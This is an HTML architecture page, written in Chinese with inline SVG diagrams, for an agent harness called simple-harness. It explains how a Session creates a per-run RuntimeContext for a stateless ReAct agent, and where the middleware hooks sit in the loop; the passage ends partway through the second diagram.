

<file: docs/ARCHITECTURE.html>
<!doctype html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>simple-harness 架构</title>
  <style>
    :root {
      --paper: #f5f5f5;
      --paper-2: #ececec;
      --ink: #2d3142;
      --muted: #4f5d75;
      --soft: #7a8399;
      --rule: rgba(45, 49, 66, 0.12);
      --accent: #eb6c36;
      --accent-tint: rgba(235, 108, 54, 0.08);
      --link: #2e5aa8;
    }

    * { box-sizing: border-box; }

    body {
      margin: 0;
      color: var(--ink);
      background: var(--paper);
      font-family: Geist, "Noto Sans SC", sans-serif;
    }

    main {
      width: min(1440px, 100%);
      margin: 0 auto;
      padding: 48px 32px 40px;
    }

    .eyebrow {
      margin: 0 0 8px;
      color: var(--muted);
      font-family: "Geist Mono", monospace;
      font-size: 12px;
      font-weight: 500;
      letter-spacing: 0.08em;
    }

    h1 {
      margin: 0;
      font-family: "Instrument Serif", Georgia, serif;
      font-size: 44px;
      font-weight: 400;
      line-height: 1;
      letter-spacing: 0;
    }

    h2 {
      margin: 48px 0 8px;
      font-family: "Instrument Serif", Georgia, serif;
      font-size: 32px;
      font-weight: 400;
      line-height: 1;
    }

    .lede {
      max-width: 760px;
      margin: 16px 0 32px;
      color: var(--muted);
      font-size: 16px;
      line-height: 1.6;
    }

    .hook-intro {
      margin: 0 0 20px;
      color: var(--muted);
      font-size: 14px;
      line-height: 1.6;
    }

    figure { margin: 0; }

    svg {
      display: block;
      width: 100%;
      height: auto;
    }

    .notes {
      display: grid;
      grid-template-columns: 1.2fr 0.8fr;
      gap: 32px;
      margin-top: 24px;
      padding-top: 20px;
      border-top: 1px solid var(--rule);
    }

    .notes p {
      margin: 0;
      color: var(--muted);
      font-size: 14px;
      line-height: 1.6;
    }

    .notes strong { color: var(--ink); font-weight: 600; }

    footer {
      margin-top: 32px;
      padding-top: 16px;
      border-top: 1px solid var(--rule);
      color: var(--soft);
      font-family: "Geist Mono", monospace;
      font-size: 12px;
    }

    @media (max-width: 720px) {
      main { padding: 28px 16px 24px; }
      h1 { font-size: 36px; }
      .notes { grid-template-columns: 1fr; gap: 12px; }
      figure { overflow-x: auto; }
      svg { min-width: 960px; }
    }
  </style>
</head>
<body>
  <main>
    <p class="eyebrow">CURRENT MAIN · ARCHITECTURE OVERVIEW</p>
    <h1>simple-harness 的无状态运行时</h1>
    <p class="lede">共享的 Agent 与 middleware chain 不持有会话。每个回合由 Session 生成独立 RuntimeContext，把会话中的消息、状态和落盘能力作为调用上下文传入。</p>

    <figure>
      <svg viewBox="0 0 1280 864" role="img" aria-labelledby="simple-harness-architecture-title simple-harness-architecture-desc">
        <title id="simple-harness-architecture-title">simple-harness 无状态 Agent 架构</title>
        <desc id="simple-harness-architecture-desc">该图展示 Session 为每个回合创建 RuntimeContext，复用无状态 Agent 与中间件链，并将状态快照和消息 transcript 分别保存到文件系统的关系。</desc>
        <defs>
          <marker id="arrow" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto">
            <polygon points="0 0, 8 3, 0 6" fill="#4f5d75" />
          </marker>
          <marker id="arrow-accent" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto">
            <polygon points="0 0, 8 3, 0 6" fill="#eb6c36" />
          </marker>
          <marker id="arrow-link" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto">
            <polygon points="0 0, 8 3, 0 6" fill="#2e5aa8" />
          </marker>
        </defs>

        <rect width="1280" height="864" fill="#f5f5f5" />

        <!-- Zones -->
        <rect x="32" y="112" width="216" height="416" rx="8" fill="rgba(45,49,66,0.02)" stroke="rgba(45,49,66,0.12)" stroke-width="0.8" />
        <rect x="48" y="116" width="128" height="16" rx="4" fill="#f5f5f5" />
        <text x="52" y="128" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" font-weight="500" letter-spacing="0.08em">INTERACTION / SESSION</text>

        <rect x="280" y="112" width="656" height="416" rx="8" fill="rgba(45,49,66,0.02)" stroke="rgba(45,49,66,0.12)" stroke-width="0.8" />
        <rect x="296" y="116" width="136" height="16" rx="4" fill="#f5f5f5" />
        <text x="300" y="128" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" font-weight="500" letter-spacing="0.08em">SHARED RUNTIME</text>

        <rect x="968" y="112" width="280" height="416" rx="8" fill="rgba(45,49,66,0.02)" stroke="rgba(45,49,66,0.12)" stroke-width="0.8" />
        <rect x="984" y="116" width="112" height="16" rx="4" fill="#f5f5f5" />
        <text x="988" y="128" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" font-weight="500" letter-spacing="0.08em">SESSION DATA</text>

        <!-- Connectors: drawn before nodes -->
        <line x1="140" y1="256" x2="140" y2="344" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#arrow)" />
        <line x1="216" y1="400" x2="312" y2="400" fill="none" stroke="#eb6c36" stroke-width="1.2" marker-end="url(#arrow-accent)" />
        <path d="M 488,304 H 520 Q 528,304 528,296 V 220 Q 528,212 536,212 H 552" fill="none" stroke="#eb6c36" stroke-width="1.2" marker-end="url(#arrow-accent)" />
        <line x1="636" y1="368" x2="636" y2="264" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#arrow)" />
        <line x1="720" y1="212" x2="776" y2="212" fill="none" stroke="#2e5aa8" stroke-width="1.2" marker-end="url(#arrow-link)" />
        <path d="M 720,248 H 744 Q 752,248 752,256 V 416 Q 752,424 760,424 H 776" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#arrow)" />
        <line x1="488" y1="288" x2="1000" y2="288" fill="none" stroke="#4f5d75" stroke-width="1.2" stroke-dasharray="4,3" marker-end="url(#arrow)" />
        <line x1="1092" y1="312" x2="1092" y2="408" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#arrow)" />
        <path d="M 140,456 V 512 Q 140,520 148,520 H 1084 Q 1092,520 1092,512 V 488" fill="none" stroke="#4f5d75" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow)" />

        <!-- Connector labels -->
        <rect x="232" y="376" width="64" height="12" rx="2" fill="#f5f5f5" />
        <text x="264" y="384" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">NEW RC</text>
        <rect x="652" y="308" width="56" height="12" rx="2" fill="#f5f5f5" />
        <text x="680" y="316" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">5 HOOKS</text>
        <rect x="728" y="180" width="40" height="12" rx="2" fill="#f5f5f5" />
        <text x="748" y="188" fill="#2e5aa8" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">STREAM</text>
        <rect x="912" y="260" width="80" height="12" rx="2" fill="#f5f5f5" />
        <text x="952" y="268" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">REFERS TO</text>
        <rect x="576" y="492" width="80" height="12" rx="2" fill="#f5f5f5" />
        <text x="616" y="500" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">TRANSCRIPT</text>

        <!-- Nodes -->
        <rect x="64" y="176" width="152" height="80" rx="6" fill="#f5f5f5" />
        <rect x="64" y="176" width="152" height="80" rx="6" fill="rgba(79,93,117,0.10)" stroke="#7a8399" stroke-width="1" />
        <rect x="76" y="188" width="40" height="12" rx="2" fill="transparent" stroke="rgba(122,131,153,0.60)" stroke-width="0.8" />
        <text x="96" y="196" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">INPUT</text>
        <text x="140" y="220" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">CLI / TUI</text>
        <text x="140" y="240" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">run · resume · events</text>

        <rect x="64" y="344" width="152" height="112" rx="6" fill="#f5f5f5" />
        <rect x="64" y="344" width="152" height="112" rx="6" fill="rgba(45,49,66,0.05)" stroke="#4f5d75" stroke-width="1" />
        <rect x="76" y="356" width="56" height="12" rx="2" fill="transparent" stroke="rgba(79,93,117,0.50)" stroke-width="0.8" />
        <text x="104" y="364" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">SESSION</text>
        <text x="140" y="400" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Session</text>
        <text x="140" y="420" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">conversation · writer · state</text>
        <text x="140" y="436" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">long-lived owner</text>

        <rect x="312" y="248" width="176" height="112" rx="6" fill="#f5f5f5" />
        <rect x="312" y="248" width="176" height="112" rx="6" fill="rgba(235,108,54,0.08)" stroke="#eb6c36" stroke-width="1.2" />
        <rect x="324" y="260" width="72" height="12" rx="2" fill="transparent" stroke="rgba(235,108,54,0.60)" stroke-width="0.8" />
        <text x="360" y="268" fill="#eb6c36" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">PER-RUN</text>
        <text x="400" y="304" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">RuntimeContext</text>
        <text x="400" y="324" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">messages · state · overrides</text>
        <text x="400" y="340" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">new each Agent.Run</text>

        <rect x="552" y="160" width="168" height="104" rx="6" fill="#f5f5f5" />
        <rect x="552" y="160" width="168" height="104" rx="6" fill="rgba(235,108,54,0.08)" stroke="#eb6c36" stroke-width="1.2" />
        <rect x="564" y="172" width="72" height="12" rx="2" fill="transparent" stroke="rgba(235,108,54,0.60)" stroke-width="0.8" />
        <text x="600" y="180" fill="#eb6c36" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">STATELESS</text>
        <text x="636" y="212" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Agent · ReAct loop</text>
        <text x="636" y="232" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">shared across goroutines</text>
        <text x="636" y="248" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">no Session reference</text>

        <rect x="536" y="368" width="200" height="112" rx="6" fill="#f5f5f5" />
        <rect x="536" y="368" width="200" height="112" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
        <rect x="548" y="380" width="48" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
        <text x="572" y="388" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">CHAIN</text>
        <text x="636" y="424" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Middleware Chain</text>
        <text x="636" y="444" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">onAgent · reasoning · tools</text>
        <text x="636" y="460" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">prompt pipeline · approval</text>

        <rect x="776" y="160" width="128" height="104" rx="6" fill="#f5f5f5" />
        <rect x="776" y="160" width="128" height="104" rx="6" fill="rgba(45,49,66,0.03)" stroke="rgba(45,49,66,0.30)" stroke-width="1" />
        <rect x="788" y="172" width="40" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.30)" stroke-width="0.8" />
        <text x="808" y="180" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">API</text>
        <text x="840" y="212" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Provider</text>
        <text x="840" y="232" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">streaming model call</text>

        <rect x="776" y="368" width="128" height="112" rx="6" fill="#f5f5f5" />
        <rect x="776" y="368" width="128" height="112" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
        <rect x="788" y="380" width="48" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
        <text x="812" y="388" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">TOOLS</text>
        <text x="840" y="424" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Tool Registry</text>
        <text x="840" y="444" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">Handle(ctx, rc, ...)</text>
        <text x="840" y="460" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">concurrent batch</text>

        <rect x="1000" y="200" width="184" height="112" rx="6" fill="#f5f5f5" />
        <rect x="1000" y="200" width="184" height="112" rx="6" fill="rgba(45,49,66,0.05)" stroke="#4f5d75" stroke-width="1" />
        <rect x="1012" y="212" width="48" height="12" rx="2" fill="transparent" stroke="rgba(79,93,117,0.50)" stroke-width="0.8" />
        <text x="1036" y="220" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">STATE</text>
        <text x="1092" y="256" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">AgentState</text>
        <text x="1092" y="276" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">todos · permission · plan</text>
        <text x="1092" y="292" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">usage · lineage · mutex</text>

        <rect x="1000" y="408" width="184" height="80" rx="6" fill="#f5f5f5" />
        <rect x="1000" y="408" width="184" height="80" rx="6" fill="rgba(45,49,66,0.05)" stroke="#4f5d75" stroke-width="1" />
        <rect x="1012" y="420" width="40" height="12" rx="2" fill="transparent" stroke="rgba(79,93,117,0.50)" stroke-width="0.8" />
        <text x="1032" y="428" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">FILES</text>
        <text x="1092" y="456" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Session directory</text>
        <text x="1092" y="472" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">agentstate.json · historys/*.jsonl</text>

        <!-- Bottom legend -->
        <line x1="32" y1="776" x2="1248" y2="776" stroke="rgba(45,49,66,0.12)" stroke-width="0.8" />
        <text x="32" y="812" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" letter-spacing="0.08em">LEGEND</text>
        <rect x="112" y="800" width="16" height="12" rx="2" fill="rgba(235,108,54,0.08)" stroke="#eb6c36" stroke-width="1" />
        <text x="140" y="810" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">关键运行时对象</text>
        <rect x="304" y="800" width="16" height="12" rx="2" fill="rgba(45,49,66,0.05)" stroke="#4f5d75" stroke-width="1" />
        <text x="332" y="810" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">会话持有的数据</text>
        <line x1="536" y1="808" x2="568" y2="808" stroke="#4f5d75" stroke-width="1" stroke-dasharray="4,3" />
        <text x="584" y="810" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">引用或异步落盘路径</text>
        <line x1="832" y1="808" x2="864" y2="808" stroke="#2e5aa8" stroke-width="1.2" />
        <text x="880" y="810" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">模型 API</text>
      </svg>
    </figure>

    <section aria-labelledby="hook-heading">
      <h2 id="hook-heading">Hook 在 ReAct loop 中的位置</h2>
      <p class="hook-intro">五个 onion hook 覆盖的范围从整个回合逐步收窄；<code>onSystemPrompt</code> 是在进入循环前顺序执行的独立 transformer pipeline，而不是 onion 的一层。</p>
      <figure>
        <svg viewBox="0 0 1280 608" role="img" aria-labelledby="simple-harness-hooks-title simple-harness-hooks-desc">
          <title id="simple-harness-hooks-title">simple-harness ReAct loop 中间件 Hook 覆盖范围</title>
          <desc id="simple-harness-hooks-desc">该图展示 onAgent 包住整次运行，onReasoning 包住每轮采样，onModelCall 包住模型流调用，onToolCall 包住一批工具调用，onActing 包住单个工具执行，以及循环前的系统提示词管道。</desc>
          <defs>
            <marker id="hooks-arrow" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto">
              <polygon points="0 0, 8 3, 0 6" fill="#4f5d75" />
            </marker>
            <marker id="hooks-arrow-link" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto">
              <polygon points="0 0, 8 3, 0 6" fill="#2e5aa8" />
            </marker>
          </defs>

          <rect width="1280" height="608" fill="#f5f5f5" />

          <!-- Agent-level and loop-level boundaries -->
          <rect x="192" y="64" width="800" height="408" rx="8" fill="rgba(235,108,54,0.03)" stroke="#eb6c36" stroke-width="1.2" />
          <rect x="208" y="56" width="104" height="16" rx="4" fill="#f5f5f5" />
          <text x="216" y="68" fill="#eb6c36" font-family="'Geist Mono', monospace" font-size="8" font-weight="500" letter-spacing="0.08em">ONAGENT · ONE RUN</text>

          <rect x="240" y="232" width="704" height="184" rx="8" fill="rgba(45,49,66,0.02)" stroke="rgba(45,49,66,0.30)" stroke-width="0.8" stroke-dasharray="4,4" />
          <rect x="256" y="224" width="152" height="16" rx="4" fill="#f5f5f5" />
          <text x="264" y="236" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" font-weight="500" letter-spacing="0.08em">REACT LOOP · REPEAT</text>

          <!-- Connectors -->
          <line x1="152" y1="304" x2="240" y2="304" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#hooks-arrow)" />
          <line x1="368" y1="192" x2="368" y2="264" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#hooks-arrow)" />
          <line x1="512" y1="320" x2="576" y2="320" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#hooks-arrow)" />
          <path d="M 832,368 V 392 Q 832,400 824,400 H 432 Q 424,400 424,392 V 368" fill="none" stroke="#4f5d75" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#hooks-arrow)" />
          <path d="M 480,264 V 216 Q 480,208 488,208 H 1040 Q 1048,208 1048,216 V 216" fill="none" stroke="#2e5aa8" stroke-width="1.2" marker-end="url(#hooks-arrow-link)" />
          <path d="M 832,320 H 1008 Q 1016,320 1016,328 V 424 Q 1016,432 1024,432 H 1048" fill="none" stroke="#4f5d75" stroke-width="1.2" marker-end="url(#hooks-arrow)" />

          <!-- Connector labels -->
          <rect x="464" y="232" width="32" height="12" rx="2" fill="#f5f5f5" />
          <text x="480" y="240" fill="#2e5aa8" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">CALL</text>
          <rect x="680" y="376" width="72" height="12" rx="2" fill="#f5f5f5" />
          <text x="716" y="384" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">NEXT ROUND</text>

          <!-- Nodes -->
          <rect x="32" y="256" width="120" height="96" rx="6" fill="#f5f5f5" />
          <rect x="32" y="256" width="120" height="96" rx="6" fill="rgba(79,93,117,0.10)" stroke="#7a8399" stroke-width="1" />
          <rect x="44" y="268" width="40" height="12" rx="2" fill="transparent" stroke="rgba(122,131,153,0.60)" stroke-width="0.8" />
          <text x="64" y="276" fill="#7a8399" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">RC</text>
          <text x="92" y="308" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">RuntimeContext</text>
          <text x="92" y="328" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">messages · state</text>

          <rect x="256" y="112" width="224" height="80" rx="6" fill="#f5f5f5" />
          <rect x="256" y="112" width="224" height="80" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
          <rect x="268" y="124" width="112" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
          <text x="324" y="132" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">ONSYSTEMPROMPT</text>
          <text x="368" y="160" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Prompt pipeline</text>
          <text x="368" y="176" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">base → AGENTS.md → skills → tools</text>

          <rect x="272" y="264" width="240" height="104" rx="6" fill="#f5f5f5" />
          <rect x="272" y="264" width="240" height="104" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
          <rect x="284" y="276" width="96" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
          <text x="332" y="284" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">ONREASONING</text>
          <text x="392" y="320" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">sampling round</text>
          <text x="392" y="340" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">onModelCall → client.Stream</text>
          <text x="392" y="356" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">decode thinking · text · tool call</text>

          <rect x="576" y="264" width="256" height="104" rx="6" fill="#f5f5f5" />
          <rect x="576" y="264" width="256" height="104" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
          <rect x="588" y="276" width="88" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
          <text x="632" y="284" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">ONTOOLCALL</text>
          <text x="704" y="320" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">tool batch</text>
          <text x="704" y="340" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">parallel calls · ordered results</text>
          <text x="704" y="356" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">onActing wraps each Handle</text>

          <rect x="1048" y="160" width="168" height="80" rx="6" fill="#f5f5f5" />
          <rect x="1048" y="160" width="168" height="80" rx="6" fill="rgba(45,49,66,0.03)" stroke="rgba(45,49,66,0.30)" stroke-width="1" />
          <rect x="1060" y="172" width="40" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.30)" stroke-width="0.8" />
          <text x="1080" y="180" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">API</text>
          <text x="1132" y="208" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Provider.Stream</text>
          <text x="1132" y="224" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">inside onModelCall</text>

          <rect x="1048" y="392" width="168" height="80" rx="6" fill="#f5f5f5" />
          <rect x="1048" y="392" width="168" height="80" rx="6" fill="#ffffff" stroke="#2d3142" stroke-width="1" />
